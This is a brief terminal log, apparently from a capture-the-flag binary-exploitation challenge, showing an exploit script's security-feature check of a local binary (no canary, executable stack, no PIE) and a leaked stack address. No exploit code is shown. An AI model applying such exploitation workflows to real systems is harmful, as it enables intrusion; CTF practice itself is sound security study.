 [★]$ python exploit.py
[*] '/home/halcyon/git/CTFs/2024/HackToday/finals/yqroo wants a job/vuln'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x400000)
    Stack:    Executable
[+] Starting local process './vuln': pid 281452
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    00000000  d0 a0 1b 21  fe 7f 00 00  │···!│····│
    00000008
P\x1b!\xfe\x7f\x00\x00$